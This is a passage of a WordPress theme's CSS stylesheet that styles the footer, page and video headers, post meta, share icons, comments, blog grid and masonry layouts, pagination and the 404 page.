right: 0;
background: transparent !important;
padding: 0 10px;
height: 100%;
border: 0;
line-height: 40px;
cursor: pointer;
}
@-moz-document url-prefix() { /* FireFox fix */
.gp-search-submit {
padding: 7px;
}
}
.gp-search-submit:before {
content: '\f002';
font-family: 'FontAwesome';
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
doesnotexist:-o-prefocus,
.gp-search-submit { /* Opera fix */
padding: 8px 10px;
}

/*--------------------------------------------------------------
Calendar widget
--------------------------------------------------------------*/

#wp-calendar {
margin: 0 auto;
}
#wp-calendar th {
border: 0;
text-align: center;
font-weight: bold;
}
#wp-calendar td {
padding: 8px 0;
border: 0;
text-align: center;
}
#wp-calendar caption {
margin-bottom: 10px;
text-align: right;
font-weight: bold;
}


/*--------------------------------------------------------------------------------------

7 - Footer

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
General
--------------------------------------------------------------*/

#gp-footer {
position: relative;
float: left;
overflow: hidden;
width: 100%;
}
.wpengine-promo {
display: none;
}

/*--------------------------------------------------------------
Footer widgets
--------------------------------------------------------------*/

#gp-footer-widgets {
float: left;
overflow: hidden;
padding: 50px 0 0;
width: 100%;
}
.gp-footer-widget {
float: left;
margin-left: 6%;
}
.gp-footer-widget:first-child {
margin-left: 0;
}
.gp-footer-whole {
width: 100%;
}
.gp-footer-half {
width: 47%;
}
.gp-footer-third {
width: 29.33%;
}
.gp-footer-fourth {
width: 20.5%;
}
.gp-footer-fifth {
width: 15.2%;
}

/*--------------------------------------------------------------
Footer image
--------------------------------------------------------------*/

#gp-footer-image {
z-index: 1;
position: relative;
float: left;
margin: 40px 0 0;
width: 100%;
text-align: center;
}

/*--------------------------------------------------------------
Copyright
--------------------------------------------------------------*/

/* General  ************************************/

#gp-copyright {
position: relative;
float: left;
padding: 12px 0;
width: 100%;
font-size: 12px;
line-height: 20px;
margin-top: 30px;
}
#gp-copyright.gp-copyright-curve {
padding-top: 112px;
margin-top: -70px;
}
#gp-copyright-curves {
position: absolute;
top: -200px;
left: -40px;
width: 100%;
height: 300px;
padding: 0 40px;
box-sizing: content-box;
border-radius: 100%;
}

/* Copyright Text  ************************************/

#gp-copyright-text {
float: left;
}

/* Footer Navigation  ************************************/

#gp-footer-nav {
float: right;
padding: 0;
}
#gp-footer-nav .menu li {
display: inline-block;
margin: 0;
padding: 0;
list-style-type: none;
}
#gp-footer-nav .menu li {
margin: 0 0 0 20px;
}
#gp-footer-nav .menu li:first-child {
margin-left: 0;
}
#gp-footer-nav .menu > li > a {
padding: 0;
}
#gp-footer-nav .menu li:hover > .sub-menu {
display: none;
}

/*--------------------------------------------------------------
Back to top button
--------------------------------------------------------------*/

#gp-to-top {
position: fixed;
right: 20px;
bottom: 20px;
z-index: 8998;
display: none;
overflow: hidden;
padding: 20px;
border-radius: 3px;
font-size: 14px;
line-height: 1;
opacity: 0.7;
filter: alpha(opacity=70);
}
#gp-to-top:hover {
opacity: 1;
filter: alpha(opacity=100);
}
#gp-to-top-hover {
display: block;
float: left;
overflow: hidden;
opacity: 0;
}
#gp-to-top:active,
#gp-to-top:focus {
outline: none;
}

/*--------------------------------------------------------------
Footer advertisement
--------------------------------------------------------------*/

#gp-footer-area {
float: left;
margin-bottom: 40px;
width: 100%;
overflow: hidden;
}


/*--------------------------------------------------------------------------------------

8 - Page Headers

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
Headers
--------------------------------------------------------------*/

/* Page header ************************************/

.gp-page-header {
position: relative;
overflow: hidden;
width: 100%;
background-size: cover;
background-repeat: no-repeat;
}
.gp-page-header .gp-container {
overflow: hidden;
}
.gp-page-header .gp-entry-title,
.gp-page-header .gp-hub-awards,
.gp-page-header .gp-entry-cats,
.gp-page-header .gp-entry-meta {
margin: 0 0 10px 0;
text-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
}
.gp-page-header .gp-entry-meta {
font-weight: bold;
}
.gp-page-header .gp-subtitle {
letter-spacing: 2px;
margin: 0 0 20px 0;
opacity: 0.7 !important;
text-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
}
.gp-page-header .gp-entry-title.gp-has-subtitle:after {
content: '';
display: block;
margin: 20px 0;
height:  1px;
opacity: 0.2;
}
.gp-page-header .avatar {
float: left;
}
.author .gp-page-header .gp-entry-title,
.author .gp-page-header .gp-subtitle {
margin-left: 110px;
}
.gp-page-header > *:last-child {
margin-bottom: 0;
}
.gp-page-header .gp-title-gradient-overlay {
position: absolute;
bottom: 0;
left: 0;
width: 100%;
height: 50%;
background: -moz-linear-gradient(top, rgba(0,0,0,0,0) 0%, rgba(0,0,0,0.85) 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.85)));
background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%);
background: -o-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%);
background: -ms-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%);
background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0)
}
.gp-page-header .gp-title-gradient-overlay.gp-cat-color-overlay {
background: none;
height: 100%;
}
.gp-parallax {
opacity: 0;
}

/* Large page header ************************************/

.gp-large-title .gp-page-header {
width: 100% !important;
margin-bottom: 40px;
}
.gp-large-title .gp-page-header .gp-container {
width: 100%;
}

/* Fullwidth page header ************************************/

.gp-fullwidth-title .gp-page-header {
border-top-width: 40px;
border-style: solid;
}

/* Full page header ************************************/

#gp-full-page-bg {
position: fixed;
z-index: -1;
top: 0;
left: 0;
display: block;
background-size: cover;
background-position: top center;
background-repeat: no-repeat;
height: 100%;
width: 100%;
}
.gp-full-page-title .gp-page-header {
border-top-width: 40px;
border-style: solid;
}
.gp-full-page-title .gp-title-gradient-overlay.gp-cat-color-overlay {
background: none !important;
}
.gp-full-page-title .gp-page-header .gp-entry-title,
.gp-full-page-title .gp-page-header .gp-entry-meta {
margin: 0 0 9px 0;
text-shadow: none;
}
.gp-full-page-title .gp-page-header .gp-entry-cats {
margin: 0 0 3px 0;
}
.gp-full-page-title .gp-page-header .gp-highlight-effect {
display: inline;
padding: 5px 10px;
-webkit-box-decoration-break: clone;
box-decoration-break: clone;
background: #000;
}

/* Video header ************************************/

.gp-video-header {
position: absolute;
overflow: hidden;
top: 0;
left: 0;
}
.gp-video-header iframe,
.gp-video-header video {
position: absolute;
top: 0;
bottom: 0;
left: 0;
right: 0;
}
.gp-video-header iframe,
.gp-video-header .gp-full-video {
height: 100%;
width: 100%;
z-index: 8995;
background: #000;
}
.gp-teaser-video {
width: 100%;
height: auto; 
}
.gp-play-video-button-wrapper {
width: 100%;
margin-bottom: 30px;
text-align: center;
overflow: hidden;
display: inline-block;
}
.gp-play-video-button {
display: block;
margin: auto;
border-radius: 100%;
border: 3px solid #fff;
color: #fff !important;
background: #000;
background: rgba(0,0,0,0.3);
width: 60px;
height: 60px;
text-shadow: 0 0 5px rgba(0, 0, 0, 0.8);
-webkit-transition: all 0.15s ease-in-out;
-moz-transition: all 0.15s ease-in-out;
-o-transition: all 0.15s ease-in-out;
transition: all 0.15s ease-in-out;
}
.gp-play-video-button:hover {
background: rgba(0,0,0,0.7);
}
.gp-play-video-button:before {
content: '\f04b';
font-family: 'FontAwesome';
font-size: 24px;
line-height: 53px;
margin-left: 4px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.gp-close-video-button {
display: none;
position: absolute;
top: 10px;
left: 10px;
z-index: 8996;
cursor: pointer;
font-size: 20px;
color: rgba(255,255,255,0.3);
}
.gp-close-video-button:before {
content: '\f00d';
font-family: 'FontAwesome';
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.gp-close-video-button:hover {
color: rgba(255,255,255,0.7);
}


/*--------------------------------------------------------------------------------------

9 - Posts/Pages

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
Post Navigation
--------------------------------------------------------------*/

/* Breadcrumbs  ************************************/

#breadcrumbs {
margin: 0 0 40px 0;
font-size: 12px;
overflow: hidden;
width: 100%;
}
#breadcrumbs a:hover {
text-decoration: underline;
}

/*--------------------------------------------------------------
Entry header
--------------------------------------------------------------*/

.gp-entry-header {
position: relative;
overflow: hidden;
clear: both;
margin: 0 0 40px 0;
}
.gp-entry-header .gp-hub-awards,
.gp-entry-header .gp-entry-cats {
margin: 0 0 10px 0;
}
.gp-entry-header > *:last-child {
margin-bottom: 0;
}

/*--------------------------------------------------------------
Entry title
--------------------------------------------------------------*/

.gp-entry-title {
margin: 0 0 15px 0;
}

/*--------------------------------------------------------------
Entry meta
--------------------------------------------------------------*/

.gp-entry-meta {
position: relative;
width: 100%;
/*REMOVED for hub header overflow: hidden;*/
font-size: 11px;
line-height: 17px;
letter-spacing: 1px;
}
.gp-entry-meta a:hover {
text-decoration: underline;
}
.gp-post-meta {
margin-right: 10px;
}
.gp-post-meta:before {
font-family: 'FontAwesome';
margin: 0 5px 0 1px;
font-weight: normal;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.gp-meta-author:before {
content: '\f007';
}
.gp-meta-date:before {
content: '\f017';
}
.gp-meta-comments:before {
content: '\f086';
}
.gp-meta-views:before {
content: '\f06e';
}
.gp-meta-followers:before {
content: '\f06e';
}
.gp-entry-cats {
line-height: 1;
}
.gp-entry-cats a {
display: inline-block;
line-height: 1;
font-size: 11px;
padding: 5px 6px 3px;
text-shadow: none;
margin-bottom: 3px;
}
@-moz-document url-prefix() { /* FireFox fix */
.gp-entry-cats a {
padding-bottom: 5px;
}
}
.gp-entry-tags {
margin: 0 0 40px 0;
}
.gp-entry-tags a,
.tagcloud a {
display: inline-block;
margin-bottom: 4px;
line-height: 1;
font-size: 11px;
padding: 4px 6px;
font-weight: normal;
}

/* Hub meta ************************************/

.gp-hub-awards {
line-height: 1;
}
.gp-hub-award {
display: inline-block;
font-size: 11px;
color: #fff;
padding: 6px 8px 4px;
white-space: nowrap;
text-shadow: none;
font-weight: bold;
text-transform: uppercase;
letter-spacing: -0.5px;
}
@-moz-document url-prefix() { /* FireFox fix */
.gp-hub-award {
padding-bottom: 6px;
}
}
.gp-hub-award i {
margin-right: 5px;
}

/*--------------------------------------------------------------
Post thumbnails
--------------------------------------------------------------*/

.gp-post-thumbnail {
max-width: 100%;
position: relative;
line-height: 0;
z-index: 1;
}
.gp-post-thumbnail > div {
position: relative;
} 
.gp-mobile-image {
display: none;
}
.gp-text-highlight {
display: inline;
padding: 5px 10px;
opacity: 0.8;
font-weight: normal;
-webkit-box-decoration-break: clone;
box-decoration-break: clone;
}
@media screen\0 { /* IE 8/9/10/11 Fix */
.gp-text-highlight {
display: block;
}
}

/*--------------------------------------------------------------
Featured content
--------------------------------------------------------------*/

.gp-entry-featured .gp-image-wrap-left,
.gp-entry-featured .gp-image-align-left {
float: left;
}
.gp-entry-featured .gp-image-wrap-right,
.gp-entry-featured .gp-image-align-right {
float: right;
}
.gp-entry-content .gp-image-align-left,
.gp-entry-content .gp-image-align-right {
overflow: hidden;
}
.gp-entry-featured .gp-image-wrap-left {
margin: 0 15px 10px 0;
}
.gp-entry-featured .gp-image-wrap-right {
margin: 0 0 10px 15px;
}
.gp-entry-featured .gp-image-align-left {
margin: 0 15px 0 0;
}
.gp-entry-featured .gp-image-align-right {
margin: 0 0 0 15px;
}
.gp-entry-featured .gp-image-above {
margin-bottom: 32px;
}

/*--------------------------------------------------------------
Post formats
--------------------------------------------------------------*/

/* Audio format ************************************/

.gp-post-format-audio-content {
max-width: 100% !important;
}

/* Gallery format ************************************/

.gp-post-format-gallery-content p,
.gp-post-format-gallery-content .wp-caption-text {
display: none;
}
.gp-post-format-gallery-content .gallery-item {
margin: 0 !important;
}

/* Gallery slider format ************************************/

.gp-image-above.gp-post-format-gallery-slider-content.gp-slider,
.gp-portfolio-row .gp-slider {
width: auto !important;
}
.gp-image-above.gp-post-format-gallery-slider-content.gp-slider {
margin-bottom: 18px;
}

/* Quote format ************************************/

.gp-post-format-quote-content {
padding: 0 !important;
max-width: 100% !important;
}
.gp-post-format-quote-content blockquote {
margin: 0;
padding-right: 40px;
}

/*--------------------------------------------------------------
Entry content
--------------------------------------------------------------*/

.gp-entry-content {
word-wrap: break-word;
margin: 0 auto 32px auto;
}
.gp-entry-content p:first-child,
.gp-entry-content p {
margin-bottom: 24px;
}
.gp-entry-content p:last-child {
margin: 0;
}
.gp-image-align-left.gp-entry-content,
.gp-image-align-right.gp-entry-content {
overflow: hidden;
}
.gp-pagination-numbers.gp-entry-pagination {
margin-top: 20px;
}

/*--------------------------------------------------------------
Share icons
--------------------------------------------------------------*/

#gp-share-icons {
position: relative;
overflow: hidden;
width: 100%;
margin: 0 0 40px 0;
}
#gp-share-icons a {
float: left;
display: block;
width: 50px;
height: 50px;
font-size: 24px;
line-height: 50px;
color: #fff !important;
text-align: center;
margin-left: 15px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
font-family: 'FontAwesome';
}
#gp-share-icons a:first-child {
margin-left: 0;
}
#gp-share-icons a:hover {
color: #fff !important;
opacity: 0.8;
}
.gp-share-facebook {
background: #3b5998;
}
.gp-share-twitter {
background: #4099ff;
}
.gp-share-google-plus {
background: #d34836;
}
.gp-share-pinterest {
background: #C92228;
}
.gp-share-facebook:before {
content: '\f09a';
}
.gp-share-twitter:before {
content: '\f099';
}
.gp-share-google-plus:before {
content: '\f0d5';
}
.gp-share-pinterest:before {
content: '\f0d2';
}

/*--------------------------------------------------------------
Author Info Panel
--------------------------------------------------------------*/

.gp-author-info {
position: relative;
overflow: hidden;
width: 100%;
margin-bottom: 40px;
}
.gp-author-meta {
overflow: hidden;
}
.gp-author-info .avatar {
float: left;
margin-right: 20px;
width: 110px;
height: 110px;
}
.gp-author-info .gp-author-name {
display: block;
float: left;
position: relative;
z-index: 2;
margin-bottom: 10px;
padding: 8px 10px;
}
.gp-author-info .gp-author-desc {
clear: both;
font-weight: bold;
}
.gp-author-social-icons {
overflow: hidden;
width: 100%;
clear: both;
margin-top: 5px;
}
.gp-author-social-icons a {
float: left;
display: block;
font-family: 'FontAwesome';
margin-right: 10px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.gp-twitter-icon:before {
content: '\f099';
}
.gp-facebook-icon:before {
content: '\f09a';
}
.gp-google-plus-icon:before {
content: '\f0d5';
}
.gp-pinterest-icon:before {
content: '\f0d2';
}
.gp-youtube-icon:before {
content: '\f16a';
}
.gp-vimeo-icon:before {
content: '\f27d';
}
.gp-flickr-icon:before {
content: '\f16e';
}
.gp-linkedin-icon:before {
content: '\f0e1';
}
.gp-instagram-icon:before {
content: '\f16d';
}

/*--------------------------------------------------------------
Related Posts
--------------------------------------------------------------*/

.gp-related-wrapper {
position: relative;
overflow: hidden;
width: 100%;
clear: both;
margin-bottom: 10px;
}
.gp-related-wrapper .gp-loop-featured .gp-image-above {
margin: 0;
}

/*--------------------------------------------------------------
Comments
--------------------------------------------------------------*/

/* Comment List ************************************/

#comments {
position: relative;
overflow: hidden;
width: 100%;
}
#comments ol.commentlist {
width: 100%;
list-style: none;
margin: 0;
}
#comments ol.commentlist li {
position: relative;
margin: 0 0 20px 0;
padding: 0;
border: 0;
list-style: none;
word-wrap: break-word;
}
#comments ol.commentlist li .comment_container {
border-top-width: 0 !important;
overflow: hidden;
padding-bottom: 20px;
}
#comments ol.commentlist > li:last-child .comment_container {
border: 0;
}
#comments ol.commentlist .children li.comment {
margin: 20px 0 0 20px;
}
#comments ol.commentlist li .avatar {
position: relative;
top: 0;
left: 0;
float: left;
margin: 0;
width: 60px;
height: auto;
}
#comments .bypostauthor .avatar {
}
#comments ol.commentlist li .gp-comment-content {
margin: 0 0 0 80px;
}
#comments ol.commentlist li .gp-comment-content .meta {
margin: 0 0 3px;
}
#comments ol.commentlist li .gp-comment-content [itemprop='author'] {
font-weight: normal;
}
#comments ol.commentlist li .gp-comment-content [itemprop='author']:after {
content: '\0000a0\·\0000a0';
}
.comment-reply-link {
display: block;
margin-top: 10px;
font-weight: bold;
font-size: 12px;
line-height: 1;
}

/* Comment Form ************************************/

#respond {
position: relative;
}
#reply-title {
position: relative;
margin: 0 0 10px;
font-weight: bold;
text-transform: uppercase;
font-size: 18px;
line-height: 1;
}
#commentform .required {
font-weight: bold;
}
#commentform p {
margin: 10px 0;
}
#commentform .form-submit {
margin-bottom: 0;
}
#commentform {
text-align: left;
}
#commentform input,
#commentform textarea {
display: block;
}
#commentform .form-allowed-tags {
display: none;
}
.commentlist #respond {
margin: 20px 0 0;
padding-left: 80px;
}
.commentlist #reply-title {
display: block;
margin: 0 0 10px;
}
#cancel-comment-reply-link {
font-weight: bold;
font-size: 12px;
line-height: 1;
display: block;
margin-top: 10px;
text-transform: none;
}
#comments ul.page-numbers {
margin-bottom: 40px !important;
}


/*--------------------------------------------------------------------------------------

10 - Post Categories

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
Filter
--------------------------------------------------------------*/

.gp-filter-wrapper {
float: left;
position: relative;
margin-bottom: 30px;
}
.gp-vc-element .gp-filter-wrapper {
margin-bottom: 20px;
}
.gp-filter-menu {
position: relative;
float: left;
border-right: 1px solid #eee;
margin-right: 15px;
line-height: 1;
}
.gp-filter-wrapper div:last-child {
border-right: 0;
margin-right: 0;
}
.gp-filter-menu select {
position: relative;
z-index: 1;
border: 0;
padding: 0 30px 0 0;
font-size: 12px;
background: none;
}
.gp-filter-menu:after {
position: absolute;
top: 2px;
right: 15px;
float: right;
content: '\f078';
font-family: 'FontAwesome';
font-size: 10px;
}
@-moz-document url-prefix() { /* FireFox fix */
.gp-filter-menu select {
padding-right: 10px;
}
.gp-filter-menu:after {
content: '';
}
}
@media screen\0 { /* IE 8/9/10/11 Fix */
.gp-filter-menu select {
padding-right: 10px;
}
.gp-filter-menu:after {
content: '';
}
}
.gp-inner-loop:before {
content: ' ';
display: block;
visibility: hidden;
background: none;
height: 100%;
width: 100%;
position: absolute;
top: 0;
left: 0;
bottom: 0;
right: 0;
opacity: 0;
-webkit-transition: opacity 0.45s;
transition: opacity 0.45s;
}
.gp-inner-loop.gp-filter-loading section {
opacity: 0.2;
}
.gp-filter-loader {
z-index: 999;
position: absolute;
top: 60px;
left: 50%;
margin-left: -25px;
border-radius: 100%;
background: #000;
background: -moz-linear-gradient( -45deg, #eee 0%, #eee 50%, #000 51%, #000 100% );
background: -webkit-linear-gradient( -45deg, #eee 0%,#eee 50%,#000 51%,#000 100% );
background: -o-linear-gradient( -45deg, #eee 0%,#eee 50%,#000 51%,#000 100% );
width: 50px;
height: 50px;
}
.gp-filter-loader:before {
display: block;
position: relative;
content: '';
width: 30px;
height: 30px;
background-color: rgba(255, 255, 255, 0.9);
border-radius: 100%;
top: 10px;
left: 10px;
}

/*--------------------------------------------------------------
Wrapper
--------------------------------------------------------------*/

.gp-blog-wrapper {
position: relative;
width: 100%;
clear: both;
}
.gp-inner-loop {
overflow: hidden;
width: 100%;
}
.gp-inner-loop section {
float: left;
position: relative;
width: 100%;
overflow: hidden;
margin-bottom: 30px;
}
.gp-blog-standard section:last-child,
.gp-blog-large section:last-child {
margin-bottom: 0 !important;
}
section.sticky {
padding: 20px;
}

/*--------------------------------------------------------------
Loop title
--------------------------------------------------------------*/

.gp-loop-title {
margin: 0 0 10px 0;
}
.gp-post-thumbnail .gp-loop-title {
position: absolute;
bottom: 20px;
left: 0;
width: 70%;
margin: 0;
}

/*--------------------------------------------------------------
Loop featured content
--------------------------------------------------------------*/

.gp-loop-featured {
position: relative;
}
.gp-loop-featured .gp-image-wrap-left,
.gp-loop-featured .gp-image-align-left {
float: left;
}
.gp-loop-featured .gp-image-wrap-right,
.gp-loop-featured .gp-image-align-right {
float: right;
}
.gp-image-align-left.gp-loop-content,
.gp-image-align-right.gp-loop-content {
overflow: hidden;
}
.gp-loop-featured .gp-image-wrap-left {
margin: 0 20px 10px 0;
}
.gp-loop-featured .gp-image-wrap-right {
margin: 0 0 10px 20px;
}
.gp-loop-featured .gp-image-align-left {
margin: 0 20px 0 0;
}
.gp-loop-featured .gp-image-align-right {
margin: 0 0 0 20px;
}
.gp-loop-featured .gp-image-above {
margin-bottom: 18px;
}

/*--------------------------------------------------------------
Loop meta
--------------------------------------------------------------*/

.gp-loop-meta {
position: relative;
font-size: 12px;
line-height: 17px;
margin-bottom: 10px;
}
.gp-loop-meta a:hover {
text-decoration: underline;
}
.gp-loop-cats {
margin-bottom: 10px;
line-height: 1;
}
.gp-loop-cats a {
display: inline-block;
line-height: 1;
font-size: 11px;
padding: 5px 6px 3px;
text-shadow: none;
margin-bottom: 3px;
}
@-moz-document url-prefix() { /* FireFox fix */
.gp-loop-cats a {
padding-bottom: 5px;
}
}
.gp-hub-awards {
margin-bottom: 10px;
line-height: 1;
}
.gp-loop-tags a {
display: inline-block;
margin-bottom: 4px;
line-height: 1;
font-size: 11px;
padding: 4px 6px;
font-weight: normal;
}

/*--------------------------------------------------------------
Loop content
--------------------------------------------------------------*/

.gp-loop-content > div:last-child {
margin-bottom: 0;
}
.gp-loop-text {
font-size: 15px;
line-height: 23px;
margin: 0 0 10px 0;
}
.gp-loop-text > p:first-child {
margin: 0;
}
.gp-read-more {
margin-left: 5px;
}
.gp-no-items-found {
clear: both;
display: block;
margin-bottom: 30px;
}
.gp-pagination-numbers {
margin-top: 30px;
line-height: 0; 
}
section + .gp-pagination-numbers {
margin-top: 0;
}

/*--------------------------------------------------------------
Large blog
--------------------------------------------------------------*/

.gp-blog-large section {
margin-bottom: 80px;
}
.gp-blog-large .gp-loop-content.gp-image-above {
margin: 0 auto;
}
.gp-blog-large .gp-loop-title,
.gp-blog-large .gp-loop-cats,
.gp-blog-large .gp-loop-meta {
margin: 0 0 15px 0;
}
.gp-blog-large .gp-loop-text {
margin: 0 0 20px 0;
}
.gp-blog-large .gp-loop-featured .gp-image-above {
margin-bottom: 32px;
}
.gp-loop-divider {
margin: 80px 0 0 0;
}
.sticky .gp-loop-divider {
display: none;
}
.gp-loop-divider:before {
content: '';
position: absolute;
left: 25%;
bottom: 0;
height:  1px;
width: 50%;
border-width: 0 !important;
border-top-width: 4px !important;
border-style: solid !important;
}
section:last-child .gp-loop-divider {
display: none;
}
.gp-blog-large .gp-pagination-numbers {
margin-top: 80px;
}
.gp-blog-large section + .gp-pagination-numbers {
margin-top: 0;
}

/*--------------------------------------------------------------
Small blog
--------------------------------------------------------------*/

.gp-blog-small-size section {
margin-bottom: 15px;
}
.gp-blog-small-size .gp-loop-title,
.gp-blog-small-size .gp-loop-cats,
.gp-blog-small-size .gp-loop-meta {
margin: 0 0 5px 0;
}
.gp-blog-small-size .gp-loop-title {
font-size: 14px;
line-height: 17px;
}
.gp-blog-small-size .gp-loop-text {
margin: 0 0 10px 0;
}
.gp-blog-small-size .gp-loop-featured .gp-image-wrap-left {
margin: 0 15px 5px 0;
}
.gp-blog-small-size .gp-loop-featured .gp-image-wrap-right {
margin: 0 0 5px 15px;
}
.gp-blog-small-size .gp-loop-featured .gp-image-align-left {
margin: 0 15px 0 0;
}
.gp-blog-small-size .gp-loop-featured .gp-image-align-right {
margin: 0 0 0 15px;
}
.gp-blog-small-size .gp-loop-featured .gp-image-above {
margin-bottom: 12px;
}
.gp-blog-small-size .gp-pagination-numbers {
margin-top: 15px;
}
.gp-blog-small-size section + .gp-pagination-numbers {
margin-top: 0;
}

/*--------------------------------------------------------------
Blog columns
--------------------------------------------------------------*/

.gp-blog-columns-1 section {
margin-right: 0;
width: 100%;
}
.gp-blog-columns-2 section {
width: 49%;
margin-right: 2%;
}
.gp-blog-columns-3 section {
width: 32%;
margin-right: 2%;
}
.gp-blog-columns-4 section {
width: 23.5%;
margin-right: 2%;
}
.gp-blog-columns-5 section {
width: 18.4%;
margin-right: 2%;
}
.gp-blog-columns-6 section {
width: 15%;
margin-right: 2%;
}
.gp-blog-columns-2 section:nth-of-type(2n),
.gp-blog-columns-3 section:nth-of-type(3n),
.gp-blog-columns-4 section:nth-of-type(4n),
.gp-blog-columns-5 section:nth-of-type(5n),
.gp-blog-columns-6 section:nth-of-type(6n) {
margin-right: 0;
}
.gp-blog-columns-2 section:nth-of-type(2n+1),
.gp-blog-columns-3 section:nth-of-type(3n+1),
.gp-blog-columns-4 section:nth-of-type(4n+1),
.gp-blog-columns-5 section:nth-of-type(5n+1),
.gp-blog-columns-6 section:nth-of-type(6n+1) {
clear: left;
}
[class*='gp-blog-columns'] .gp-pagination-numbers {
margin-top: 0;
}

/*--------------------------------------------------------------
Blog masonry
--------------------------------------------------------------*/

/* General ************************************/

.gp-blog-masonry .gp-inner-loop {
opacity: 0;
width: 101%;
}
.gp-blog-masonry section {
position: relative;
display: inline-block;
width: 48%;
margin: 0 0 20px 0;
padding: 20px;
}
.gp-no-sidebar .gp-blog-masonry section,
.gp-fullwidth .gp-blog-masonry section {
width: 31.333%;
}
.gp-blog-masonry section:not(.has-post-thumbnail).format-quote {
padding: 0;
}
.gp-blog-masonry .gp-loop-featured {
display: block;
max-width: none;
margin-top: -20px;
margin-right: -20px;
margin-left: -20px;
}
.gp-blog-masonry section:not(.has-post-thumbnail).format-quote .gp-loop-featured {
margin: 0;
}
.gp-blog-masonry .gp-loop-featured .gp-image-wrap-left,
.gp-blog-masonry .gp-loop-featured .gp-image-align-left {
margin-right: 20px;
}
.gp-blog-masonry .gp-loop-featured .gp-image-wrap-right,
.gp-blog-masonry .gp-loop-featured .gp-image-align-right {
margin-left: 20px;
margin-right: 0;
}
.gp-blog-masonry section .gp-post-format-audio-content .mejs-container .mejs-controls {
padding-right: 35px;
}
.gp-blog-masonry section .gp-post-format-quote-content blockquote:before {
content: '';
}
.gp-blog-masonry .gp-pagination-numbers {
margin-top: 0;
opacity: 0;
}

/* Isotope ************************************/

.isotope-item {
z-index: 2;
}
.isotope-hidden.isotope-item {
z-index: 1;
pointer-events: none;
}
.isotope,
.isotope .isotope-item {
-webkit-transition-duration: 0.8s;
-moz-transition-duration: 0.8s;
-o-transition-duration: 0.8s;
transition-duration: 0.8s;
}
.isotope {
-webkit-transition-property: height, width;
-moz-transition-property: height, width;
-o-transition-property: height, width;
transition-property: height, width;
}
.isotope .isotope-item {
-webkit-transition-property: -webkit-transform, opacity;
-moz-transition-property: -moz-transform, opacity;
-o-transition-property: -o-transform, opacity;
transition-property: transform, opacity;
}
.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
-webkit-transition-duration: 0s;
-moz-transition-duration: 0s;
-o-transition-duration: 0s;
transition-duration: 0s;
}

/*--------------------------------------------------------------
Page numbers
--------------------------------------------------------------*/

ul.page-numbers {
position: relative;
overflow: hidden;
width: 100%;
text-align: center;
font-size: 11px;
font-weight: bold;
font-family: 'Open Sans', sans-serif;
}
ul.page-numbers,
ul.page-numbers li,
ul.page-numbers > span,
.gp-pagination.gp-entry-pagination ul.page-numbers > a {
display: inline-block;
margin: 0 2px !important;
padding: 0;
list-style: none;
font-size: 0;
}
ul.page-numbers .page-numbers {
display: inline-block;
margin: 0;
width: 24px;
height: 24px;
border-radius: 100%;
line-height: 24px;
font-size: 10px;
-webkit-transition: background-color 0.3s ease-in-out;
-moz-transition: background-color 0.3s ease-in-out;
-o-transition: background-color 0.3s ease-in-out;
transition: background-color 0.3s ease-in-out;
}
.gp-pagination.gp-entry-pagination ul.page-numbers .page-numbers {
margin: 0;
}
ul.page-numbers .page-numbers.prev {
padding-right: 2px;
font-size: 0;
}
ul.page-numbers .page-numbers.next {
padding-left: 2px;
font-size: 0;
}
ul.page-numbers .page-numbers.prev:before {
content: '\f053';
font-family: 'FontAwesome';
font-size: 10px;
font-weight: normal;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
ul.page-numbers .page-numbers.next:before {
content: '\f054';
font-family: 'FontAwesome';
font-size: 10px;
font-weight: normal;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}

/*--------------------------------------------------------------
Page arrows
--------------------------------------------------------------*/

.gp-pagination-arrows {
float: right;
position: absolute;
top: auto;
right: 0;
}
.gp-vc-element .gp-ajax-pagination.gp-pagination-arrows {
top: 70px;
}
.gp-pagination-arrows .prev,
.gp-pagination-arrows .next {
float: left;
color: #000;
line-height: 1;
}
.gp-pagination-arrows .next {
margin-left: 10px !important;
}
.gp-pagination-arrows .prev:before {
content: '\f053';
font-family: 'FontAwesome';
font-size: 10px;
font-weight: normal;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.gp-pagination-arrows .next:before {
content: '\f054';
font-family: 'FontAwesome';
font-size: 10px;
font-weight: normal;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}


/*--------------------------------------------------------------------------------------

11 - Other Pages

--------------------------------------------------------------------------------------*/
 
/*--------------------------------------------------------------
Blank page template
--------------------------------------------------------------*/

body.page-template-blank-page-php {
background: none;
}

/*--------------------------------------------------------------
Error 404 page
--------------------------------------------------------------*/

.error404 .gp-entry-header {
margin: 10% 0 0 0;
text-align: center;
}
.error404 .gp-entry-content {
text-align: center;
}
.error404 h1 {
font-size: 70px;
line-height: 100px;
}
.error404 h2 {
margin: 0;
font-size: 28px;
font-weight: 400;
}
.error404 .gp-search {
padding: 30px 15px 0 15px;
text-align: center;
overflow: hidden;
margin-bottom: 10%;
}
.error404 .gp-search p {
margin-bottom: 20px;
font-weight: 400;
width: 100%;
text-align: center;
}
